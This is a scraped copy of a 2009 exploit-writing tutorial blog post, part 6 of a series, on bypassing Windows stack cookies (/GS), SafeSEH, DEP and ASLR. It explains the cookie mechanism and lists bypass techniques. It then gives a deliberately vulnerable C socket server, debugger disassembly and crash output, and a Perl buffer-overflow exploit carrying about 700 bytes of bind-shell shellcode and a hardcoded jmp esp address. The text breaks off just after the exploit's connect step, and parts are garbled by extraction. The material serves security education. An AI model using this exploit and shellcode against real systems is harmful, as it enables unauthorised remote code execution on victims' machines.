# **Peter Van Eeckhoutte´s Blog**

:: [Knowledge is not an object, it´s a flow] ::

## **Exploi[t writing tutorial part 6 : Bypassing Stack Cookies, Sa](http://www.corelan.be:8800/)feSeh, HW DEP and ASLR**

[Peter Van Eeckhoutte · Monday, September 21st, 2009](http://www.corelan.be:8800/index.php/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hw-dep-and-aslr/)

## **[Introduction](http://www.corelan.be:8800/index.php/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hw-dep-and-aslr/)**

In all previous tutorials in this Exploit writing tutorial series, we have looked at building exploits that would work on Windows XP / 2003 server.

The success of all of these exploits (whether they are based on direct ret overwrite or exception handler structure overwrites) are based on the fact that a reliable return address or pop/pop/ret address must be found, making the application jump to your shellcode. In all of these cases, we were able to find a more or less reliable address in one of the OS dll's or application dll's. Even after a reboot, this address stays the same, making the exploit work reliably.

Fortunately for the zillions Windows end-users out there, a number of protection mechanisms have been built-in into the Windows Operating systems.

- Stack cookies (/GS Switch cookie)
- Safeseh (/Safeseh compiler switch)
- Data Execution Prevention (DEP) (software and hardware based)
- Address Space Layout Randomization (ASLR)

## **Stack cookie /GS protection**

The /GS switch is a compiler option that will add some code to function's prologue and epilogue code in order to prevent successful abuse of typical stack based (string buffer) overflows.

Wh[en an applic](http://msdn.microsoft.com/en-us/library/8dbf701c(VS.80).aspx)ation starts, a program-wide master cookie (4 bytes (dword), unsigned int) is calculated (pseudo-random number) and saved in the .data section of the loaded module. In the function prologue, this program-wide master cookie is copied to the stack, right before the saved EBP and EIP. (between the local variables and the return addresses)

[buffer][cookie][saved EBP][saved EIP]

During the epilogue, this cookie is compared again with the program-wide master cookie. If it is different, it concludes that corruption has occurred, and the program is terminated.

In order to minimize the performance impact of the extra lines of code, the compiler will only add the stack cookie if the function contains string buffers or allocates memory on the stack using \_alloca. Furthermore, the protection is only active when the buffer contains 5 bytes or more.

In a typical buffer overflow, the stack is attacked with your own data in an attempt to overwrite the saved EIP. But before your data overwrites the saved EIP, the cookie is overwritten as well, rendering the exploit useless (but it may still lead to a DoS). The function epilogue would notice that the cookie has been changed, and the application dies.

```
[buffer][cookie][saved EBP][saved EIP]
  [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA]
\lambda\blacksquare
```
The second important protection mechanism of /GS is variable reordering. In order to prevent attackers from overwriting local variables or arguments used by the function, the compiler will rearrange the layout of the stack frame, and will put string buffers at a higher address than all other variables. So when a string buffer overflow occurs, it cannot overwrite any other local variables.

The stack cookie is often referred to as "canary" as well. Read more at http://en.wikipedia.org/wiki/Buffer\_overflow\_protection , at http://blogs.technet.com/srd/archive/2009/03/16/gs-cookie-protection-effectiveness-and-limitations. aspx and at http://msdn.microsoft.com/en-us/library/aa290051(VS.71).aspx

## **[Stack cookie /GS bypass methods](http://blogs.technet.com/srd/archive/2009/03/16/gs-cookie-protection-effectiveness-and-limitations.aspx)**

The easiest way to overcome the stack based overflow protection mechanisms, requires you to retrieve/guess/calculate the value of the cookie (so you can overwrite the cookie with the same value in your buffer). This cookie sometimes (very rarely) is a static value… but even if it is, it may contain bad characters and you may not be able to use that value.

David Litchfield has written a paper back in 2003 on how stack protection can be bypassed using some other techniques, that don't require the cookie to be guessed. (and more excellent work in this area has been done by Alex Soritov and Mark Dowd, and by Matt Miller.)

Anyways, David described that, if the overwritten cookie does not match with the original cookie, the code checks to see if there is a developer defined exception handler. (If not, the OS exception handler will kick in). If the hacker can overwrite an Exception Handler registration structure (next SEH + Pointer to SE Handler), AND trigger an exception before the cookie is checked, the stack based overflow could be executed (= SEH based exploit) despite the stack cookie.

After all, one of the most important limitations of GS is that it does not protect exception handler records. At that point, the application would need to rely solely on SEH protection mechanisms (such as SafeSEH etc) to deal with these scenario's. As explained in tutorial part 3, there are ways to overcome this safeseh issue.

In 2003 server (and later XP/Vista/7/… versions) the structured exception has been modified, making it harder to exploit this scenario in more current versions of the OS. Exception handlers are now registered in the Load Configuration Directory, and before an Exception Handler is executed, its address is checked against the list of registered handlers. We'll talk about how to bypass this later on in this article.

#### **Bypass using Exception Handling**

So, we can defeat stack protection by triggering an exception before the cookie is checked during the epilogue (or we can try to overwrite other data (parameters that are pushed onto the stack to the vulnerable function), which is referenced before the cookie check is performed.), and then deal with possible SEH protection mechanisms, if any... Of course, this second technique only works if the code is written to actually reference this data. You can try to abuse this by writing beyond the end of the stack.

[buffer][cookie][EH record][saved ebp][saved eip][arguments ] overwrite - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - >

The key in this scenario is that you need to overwrite far enough, and that there is an application specific exception registered (which gets overwritten). If you can control the exception handler address (in the Exception\_Registration structure), then you can try to overwrite the pointer with an address that sits outside the address range of a loaded module (but should be available in memory anyways, such as loaded modules that belong to the OS etc). Most of the modules in newer versions of the Windows OS have all been compiled with /safeseh, so this is not going to work anymore. But you can still try to find a handler in a dll that is linked without safeseh (as explained in part 3 of this tutorial series). After all, SEH records on the stack are not protected by GS… you only have to bypass SafeSEH.

As explained in part 3 of this exploit writing tutorial, this pointer needs to be overwritten with a pop pop ret instruction (so the code would land at nseh, where you can do a short jump to go to your shellcode). Alternatively (or if you cannot find a pop pop ret instruction that does not sit in the address range of a loaded module belonging to the application) you can look at ESP/EBP, find the offset from these registers to the location of nseh, and look for addresses that would do

- call dword ptr [esp+nn]

- call dword ptr [ebp+nn]

- jmp dword ptr [esp+nn]

- jmp dword ptr[ebp+nn]

Where nn is the offset from the register to the location of nseh. It's probably easier to look for a pop pop ret combination, but it should work as well. the pvefindaddr Immdbg plugin may help you finding such instructions.

## **Bypass by replacing cookie on stack and in .data section**

Another technique to bypass stack cookie protection is by replacing this authoritative cookie value in the .data section of the module (which is writeable, otherwise the applicaiton would not be able to calculate a new cookie and store it at runtime), and replace the cookie in the stack with the same value. This technique is only possible if you have the ability to write anything at any location. (4 byte artbitrary write) - access violations that state something like the instruction below indicate a possible 4 byte arbitrary write :

mov dword ptr[reg1], reg2

*(In order to make this work, you obviously need to be able to control the contents of reg1 and reg2)*. reg1 should then contain the memory location where you want to write, and reg2 should contain the value you want to write at that address.

## **Bypass because not all buffers are protected**

Another exploit opportunity arises when the vulnerable code does not contains string buffers (because there will not be a stack cookie then) This is also valid for arrays of integers or pointers.

[buffer][cookie][EH record][saved ebp][saved eip][arguments ]

Example : If the "arguments" don't contain pointers or string buffers, then you may be able to

overwrite these arguments and take advantage of the fact that the functions are not GS protected.

#### **Bypass by overwriting stack data in functions up the stack**

When pointers to objects or structures are passed to functions, and these objects or structures resided on the stack of their callers (parent function), then this could lead to GS cookie bypass. (overwrite object and vtable pointer. If you point this pointer to a fake vtable, you can redirect the virtual function call and execute your evil code)

**Bypass because you can guess/calculate the cookie**

Reducing the Effective Entropy of GS Cookies

**[Bypass because the cookie is static](http://uninformed.org/?v=7&a=2&t=sumry)**

Finally, if the cookie value appears to be the same/static every time, then you can simply put this value on the stack during the overwrite.

## **Stack cookie protection debugging & demonstration**

In order to demonstrate some stack cookie behaviour, we'll use a simple piece of code found at http://www.security-forums.com/viewtopic.php?p=302855#302855 (and used in part 4 of this tutorial series)

This code contains vulnerable function pr() which will overflow if more than 500 bytes are passed on to the function.

Open Visual Studio C++ 2008 (Express edition can be downloaded from http://www.microsoft.com/express/download/default.aspx) and create a new console application.

[I have slightly modified the original code so it would comp](http://www.microsoft.com/express/download/default.aspx)ile under VS2008 :

```
// vulnerable server.cpp : Defines the entry point for the console application.
//
 #include "stdafx.h"
 #include "winsock.h"
```

```
 #include "windows.h"
 //load windows socket
 #pragma comment(lib, "wsock32.lib")
//Define Return Messages
 #define SS_ERROR 1
 #define SS_OK 0
void pr( char *str)
 {
 char buf[500]=" ";
strcpy(buf,str);
 }
void sError(char *str)
 {
 printf("Error %s",str);
 WSACleanup();
 }
int _tmain(int argc, _TCHAR* argv[])
 {
 WORD sockVersion;
 WSADATA wsaData;
int rVal;
char Message[5000]=" ";
char buf[2000]=" ";
 u_short LocalPort;
 LocalPort = 200;
//wsock32 initialized for usage
sockVersion = MARKEND(1,1); WSAStartup(sockVersion, &wsaData);
//create server socket
 SOCKET serverSocket = socket(AF_INET, SOCK_STREAM, 0);
if(serverSocket == INVALID_SOCKET)
 {
 sError("Failed socket()");
return SS_ERROR;
 }
SOCKADDR IN sin:
 sin.sin_family = PF_INET;
 sin.sin_port = htons(LocalPort);
 sin.sin_addr.s_addr = INADDR_ANY;
//bind the socket
 rVal = bind(serverSocket, (LPSOCKADDR)&sin, sizeof(sin));
if(rVal == SOCKET_ERROR)
 {
 sError("Failed bind()");
 WSACleanup();
return SS_ERROR;
 }
//get socket to listen
 rVal = listen(serverSocket, 10);
if(rVal == SOCKET ERROR) {
 sError("Failed listen()");
 WSACleanup();
return SS_ERROR;
 }
//wait for a client to connect
 SOCKET clientSocket;
 clientSocket = accept(serverSocket, NULL, NULL);
if(clientSocket == INVALID_SOCKET)
 {
 sError("Failed accept()");
 WSACleanup();
return SS_ERROR;
 }
int bytesRecv = SOCKET_ERROR;
while( bytesRecv == SOCKET_ERROR )
 {
//receive the data that is being sent by the client max limit to 5000 bytes.
 bytesRecv = recv( clientSocket, Message, 5000, 0 );
if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
 {
printf( "\nConnection Closed.\n");
break;
 }
 }
```
//Pass the data received to the function pr



#### Edit the vulnerable server properties



[Go to C/C++, Code Generation, and set "Buf](http://www.corelan.be:8800/wp-content/uploads/2009/09/image19.png)fer Security Check" to No



[Compile the code \(debug mode\).](http://www.corelan.be:8800/wp-content/uploads/2009/09/image20.png)

Open the vulnerable server.exe in your favorite debugger and look at the function pr() :

(8c0.9c8): Break instruction exception - code 80000003 (first chance) eax=7ffde000 ebx=00000001 ecx=00000002 edx=00000003 esi=00000004 edi=00000005 eip=7c90120e esp=0039ffcc ebp=0039fff4 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=0038 gs=0000 efl=00000246 ntdll!DbgBreakPoint: 7c90120e cc int 3 0:001> uf pr \*\*\* WARNING: Unable to verify checksum for C:\Documents and Settings\peter\My Documents\Visual Studio 2008\Projects\vulnerable server\Debug\vulnerable server.exe vulnerable\_server!pr [c:\documents and settings\peter\my documents\visual studio 2008\projects\vulnerable server\vulnerable server\vulnerable server.cpp @ 17]: 17 00411430 55 push ebp 17 00411431 8bec mov ebp,esp

```
 17 00411433 81ecbc020000 sub esp,2BCh
 17 00411439 53 push ebx
 17 0041143a 56 push esi
 17 0041143b 57 push edi
 17 0041143c 8dbd44fdffff lea edi,[ebp-2BCh]
 17 00411442 b9af000000 mov ecx,0AFh
 17 00411447 b8cccccccc mov eax,0CCCCCCCCh
 17 0041144c f3ab rep stos dword ptr es:[edi]
 18 0041144e a03c574100 mov al,byte ptr [vulnerable_server!`string' (0041573c)]
 18 00411453 888508feffff mov byte ptr [ebp-1F8h],al
 18 00411459 68f3010000 push 1F3h
 18 0041145e 6a00 push 0
 18 00411460 8d8509feffff lea eax,[ebp-1F7h]
 18 00411466 50 push eax
 18 00411467 e81bfcffff call vulnerable_server!ILT+130(_memset) (00411087)
 18 0041146c 83c40c add esp,0Ch
 19 0041146f 8b4508 mov eax,dword ptr [ebp+8]
 19 00411472 50 push eax
 19 00411473 8d8d08feffff lea ecx,[ebp-1F8h]
 19 00411479 51 push ecx
 19 0041147a e83ffcffff call vulnerable_server!ILT+185(_strcpy) (004110be)
 19 0041147f 83c408 add esp,8
 20 00411482 52 push edx
 20 00411483 8bcd mov ecx,ebp
 20 00411485 50 push eax
 20 00411486 8d15a8144100 lea edx,[vulnerable_server!pr+0x78 (004114a8)]
 20 0041148c e80ffcffff call vulnerable_server!ILT+155(_RTC_CheckStackVars (004110a0)
 20 00411491 58 pop eax
 20 00411492 5a pop edx
 20 00411493 5f pop edi
 20 00411494 5e pop esi
 20 00411495 5b pop ebx
 20 00411496 81c4bc020000 add esp,2BCh
 20 0041149c 3bec cmp ebp,esp
 20 0041149e e8cffcffff call vulnerable_server!ILT+365(__RTC_CheckEsp) (00411172)
 20 004114a3 8be5 mov esp,ebp
 20 004114a5 5d pop ebp
 20 004114a6 c3 ret
```
As you can see, the function prologue does not contain any references to a security cookie whatsoever.

Now rebuild the executable with the /GS flag enabled (set Buffer Security Check to "On" again) and look at the function again :

```
(738.828): Break instruction exception - code 80000003 (first chance)
 eax=00251eb4 ebx=7ffdc000 ecx=00000002 edx=00000004 esi=00251f48 edi=00251eb4
 eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!DbgBreakPoint:
 7c90120e cc int 3
 0:000> uf pr
  *** WARNING: Unable to verify checksum for vulnerable server.exe
 vulnerable_server!pr [c:\documents and settings\peter\my documents\visual studio 2008\projects\vulnerable
server\vulnerable server\vulnerable server.cpp @ 17]:
 17 00411430 55 push ebp
 17 00411431 8bec mov ebp,esp
 17 00411433 81ecc0020000 sub esp,2C0h
 17 00411439 53 push ebx
 17 0041143a 56 push esi
 17 0041143b 57 push edi
 17 0041143c 8dbd40fdffff lea edi,[ebp-2C0h]
 17 00411442 b9b0000000 mov ecx,0B0h
 17 00411447 b8cccccccc mov eax,0CCCCCCCCh
 17 0041144c f3ab rep stos dword ptr es:[edi]
  17 0041144e a100704100 mov eax,dword ptr [vulnerable_server!__security_cookie (00417000)]
 17 00411453 33c5 xor eax,ebp
 17 00411455 8945fc mov dword ptr [ebp-4],eax
 18 00411458 a03c574100 mov al,byte ptr [vulnerable_server!`string' (0041573c)]
 18 0041145d 888504feffff mov byte ptr [ebp-1FCh],al
 18 00411463 68f3010000 push 1F3h
 18 00411468 6a00 push 0
 18 0041146a 8d8505feffff lea eax,[ebp-1FBh]
 18 00411470 50 push eax
 18 00411471 e811fcffff call vulnerable_server!ILT+130(_memset) (00411087)
 18 00411476 83c40c add esp,0Ch
 19 00411479 8b4508 mov eax,dword ptr [ebp+8]
 19 0041147c 50 push eax
```

```
 19 0041147d 8d8d04feffff lea ecx,[ebp-1FCh]
 19 00411483 51 push ecx
 19 00411484 e835fcffff call vulnerable_server!ILT+185(_strcpy) (004110be)
 19 00411489 83c408 add esp,8
 20 0041148c 52 push edx
 20 0041148d 8bcd mov ecx,ebp
 20 0041148f 50 push eax
 20 00411490 8d15bc144100 lea edx,[vulnerable_server!pr+0x8c (004114bc)]
 20 00411496 e805fcffff call vulnerable_server!ILT+155(_RTC_CheckStackVars (004110a0)
 20 0041149b 58 pop eax
 20 0041149c 5a pop edx
 20 0041149d 5f pop edi
 20 0041149e 5e pop esi
 20 0041149f 5b pop ebx
 20 004114a0 8b4dfc mov ecx,dword ptr [ebp-4]
  20 004114a3 33cd xor ecx,ebp
 20 004114a5 e879fbffff call vulnerable_server!ILT+30(__security_check_cookie (00411023)
  20 004114aa 81c4c0020000 add esp,2C0h
 20 004114b0 3bec cmp ebp,esp
 20 004114b2 e8bbfcffff call vulnerable_server!ILT+365(__RTC_CheckEsp) (00411172)
 20 004114b7 8be5 mov esp,ebp
 20 004114b9 5d pop ebp
 20 004114ba c3 ret
```
In the function prolog, the following things happen :

- sub esp,2c0h : 704 bytes are set aside

- mov eax,dword ptr[vulnerable\_server!\_\_security\_cookie (00417000)] : a copy of the cookie is fetched

- xor eax,ebp : logical xor of the cookie with EBP

- Then, cookie is stored on the stack, directly below the return address

In the function epilog, this happens :

- mov ecx,dword ptr [ebp-4] : get stack's copy of the cookie

- xor ecx,ebp : perform the xor again

- call vulnerable\_server!ITL+30(\_\_security\_check\_cookie (00411023) : jump to the routine to verify the cookie

In short : a security cookie is added to the stack and is compared again before the function returns.

When you try to overflow this buffer by sending more than 500 bytes to port 200, the application will die (in the debugger, the application will go to a breakpoint - uninitialized variables are filled with 0xCC at runtime when compiling with  $VS2008$  C++, due to RTC) and esp contains this :

```
(a38.444): Break instruction exception - code 80000003 (first chance)
 eax=00000001 ebx=0041149b ecx=bb522d78 edx=0012cb9b esi=102ce7b0 edi=00000002
 eip=7c90120e esp=0012cbbc ebp=0012da08 iopl=0 nv up ei pl nz na po nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
 ntdll!DbgBreakPoint:
 7c90120e cc int 3
 0:000> d esp
0012cbbc 06 24 41 00 00 00 00 00-01 5c 41 00 2c da 12 00 .$A......\A.,...
0012cbcc 2c da 12 00 00 00 00 00-dc cb 12 00 b0 e7 2c 10
 0012cbdc 53 00 74 00 61 00 63 00-6b 00 20 00 61 00 72 00 S.t.a.c.k. .a.r.
 0012cbec 6f 00 75 00 6e 00 64 00-20 00 74 00 68 00 65 00 o.u.n.d. .t.h.e.
 0012cbfc 20 00 76 00 61 00 72 00-69 00 61 00 62 00 6c 00 .v.a.r.i.a.b.l.
0012cc0c 65 00 20 00 27 00 62 00-75 00 66 00 27 00 20 00 e. . '.b.u.f.'.
 0012cc1c 77 00 61 00 73 00 20 00-63 00 6f 00 72 00 72 00 w.a.s. .c.o.r.r.
0012cc2c 75 00 70 00 74 00 65 00-64 00 2e 00 00 00 00 00 u.p.t.e.d.......
```
(The text in ESP "Stack around the variable 'buf' was corrupted" is the result of RTC check that is included in VS 2008. Disabling the Run Time Check in Visual Studio can be done by disabling compile optimization or setting /RTCu parameter.. Of course, in real life, you don't want to disable this, as it is well effective against stack corruption)

When you compile the original code with lcc-win32 (which has no compiler protections, leaving the executable vulnerable at runtime), and open the executable in windbg (without starting it yet) then the function looks like this :

(82c.af4): Break instruction exception - code 80000003 (first chance) eax=00241eb4 ebx=7ffd7000 ecx=00000005 edx=00000020 esi=00241f48 edi=00241eb4 eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202 ntdll!DbgBreakPoint: 7c90120e cc int 3 0:000> **uf pr** \*\*\* WARNING: Unable to verify checksum for c:\sploits\vulnsrv\\vulnsrv.exe **vulnsrv!pr**: 004012d4 55 push ebp 004012d5 89e5 mov ebp,esp 004012d7 81ecf4010000 sub esp,1F4h 004012dd b97d000000 mov ecx,7Dh vulnsrv!pr+0xe: 004012e2 49 dec ecx 004012e3 c7048c5a5afaff mov dword ptr [esp+ecx\*4],0FFFA5A5Ah 004012ea 75f6 jne vulnsrv!pr+0xe (004012e2) vulnsrv!pr+0x18: 004012ec 56 push esi 004012ed 57 push edi 004012ee 8dbd0cfeffff lea edi,[ebp-1F4h] 004012f4 8d35a0a04000 lea esi,[vulnsrv!main+0x8d6e (0040a0a0)] 004012fa b9f4010000 mov ecx,1F4h 004012ff f3a4 rep movs byte ptr es:[edi],byte ptr [esi] 00401301 ff7508 push dword ptr [ebp+8] 00401304 8dbd0cfeffff lea edi,[ebp-1F4h] 0040130a 57 push edi

```
 0040130b e841300000 call vulnsrv!main+0x301f (00404351)
 00401310 83c408 add esp,8
 00401313 5f pop edi
 00401314 5e pop esi
 00401315 c9 leave
 00401316 c3 ret
```
Now send a 1000 character Metasploit pattern) to the server (not compiled with /GS) and watch it die :

```
(c60.cb0): Access violation - code c0000005 (!!! second chance !!!)
 eax=0012e656 ebx=00000000 ecx=0012e44e edx=0012e600 esi=00000001 edi=00403388
 eip=72413971 esp=0012e264 ebp=41387141 iopl=0 nv up ei pl zr na pe nc
 cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
72413971 ?? ???
 0:000> !load byakugan
 [Byakugan] Successfully loaded!
 0:000> !pattern_offset 1000
 [Byakugan] Control of ebp at offset 504.
 [Byakugan] Control of eip at offset 508.
```
We control eip at offset 508. ESP points to a part of our buffer:



(esp points to buffer at offset 512)

\$ ./pattern\_offset.rb 0Ar1 1000 512

Quick and dirty exploit (with jmp esp from kernel32.dll : 0x7C874413) :

#

 <sup>#</sup> Writing buffer overflows - Tutorial # Peter Van Eeckhoutte

```
 #
 # Exploit for vulnsrv.c
 #
 #
print " --------------------------------------\n";
print " Writing Buffer Overflows\n";
print " Peter Van Eeckhoutte\n";
print " http://www.corelan.be:8800\n";
 print " --------------------------------------\n";
 print " Exploit for vulnsrv.c\n";
print " --------------------------------------\n";
use strict;
use Socket;
mv $junk = "\x90" x 508;
 #jmp esp (kernel32.dll)
my $eipoverwrite = pack('V',0x7C874413);
 # windows/shell_bind_tcp - 702 bytes
 # http://www.metasploit.com
 # Encoder: x86/alpha_upper
 # EXITFUNC=seh, LPORT=5555, RHOST=
 my $shellcode="\x89\xe0\xd9\xd0\xd9\x70\xf4\x59\x49\x49\x49\x49\x49\x43" .
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58""\x34\x41\x50\x30\x41\x33\x48\x30\x41\x30\x30\x41\x42""\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30""\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x49\x4b\x4c\x42\x4a""\x4a\x4b\x50\x4d\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f'\langle x45\rangle x30\rangle x4c\rangle x4b\rangle x4c\rangle x51\rangle x34\rangle x51\rangle x34\rangle x4c\rangle x4b\rangle x47\rangle x35""\x47\x4c\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f""\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31""\x4a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e""\x50\x31\x49\x50\x4a\x39\x4e\x4c\x4c\x44\x49\x50\x42\x54"
"\x45\x57\x49\x51\x48\x4a\x44\x4d\x45\x51\x48\x42\x4a\x4b""\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45""\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b" "\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b" .
"\x44\x43\x46\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c""\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53""\x50\x30\x4c\x4b\x47\x30\x44\x4c\x4c\x4b\x42\x50\x45\x4c""\x4e\x4d\x4c\x4b\x51\x50\x44\x48\x51\x4e\x43\x58\x4c\x4e"
"\x50\x4e\x44\x4e\x4a\x4c\x46\x30\x4b\x4f\x4e\x36\x45\x36""\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47""\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48""\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56""\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58""\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38""\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56""\x51\x43\x50\x53\x50\x53\x46\x33\x46\x33\x51\x53\x50\x53""\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35""\x4e\x53\x45\x36\x50\x53\x4b\x39\x4b\x51\x4c\x55\x43\x58""\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36""\x42\x4a\x44\x50\x50\x51\x50\x55\x4b\x4f\x48\x50\x45\x38""\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46""\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59""\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54""\x46\x34\x50\x55\x4b\x4f\x48\x50\x4a\x33\x43\x58\x4b\x57""\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x36\x46\x35""\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38""\x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x50\x59""\x47\x59\x48\x4c\x4b\x39\x4d\x37\x42\x4a\x47\x34\x4c\x49""\x4b\x52\x46\x51\x49\x50\x4b\x43\x4e\x4a\x4b\x4e\x47\x32""\x46\x4d\x4b\x4e\x50\x42\x46\x4c\x4d\x43\x4c\x4d\x42\x5a"
\verb|v46\x58\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x43\x42\x4b\x4e'"\x48\x33\x42\x36\x4b\x4f\x43\x45\x51\x54\x4b\x4f\x48\x56""\x51\x4b\x46\x37\x50\x52\x50\x51\x50\x51\x50\x51\x43\x5a""\x45\x51\x46\x31\x50\x51\x45\x50\x51\x4b\x4f\x4e\x30""\x43\x58\x4e\x4d\x49\x44\x45\x48\x4e\x46\x33\x4b\x4f""\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30""\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f""\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a" "\x43\x34\x51\x4f\x50\x53\x4b\x4f\x4e\x36\x4b\x4f\x48\x50" .
 "\x41\x41";
my $nops="\x90" x 10; # initialize host and port
 my $host = shift || 'localhost';
 my $port = shift || 200;
my $proto = getprotobyname('tcp');
 # get the port address
 my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
 # create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
```
# http://www.corelan.be:8800

Ok, that works. Plain and simple, but the exploit only works because there is no /GS protection.

Now try the same against the vulnerable server that was compiled with /GS :

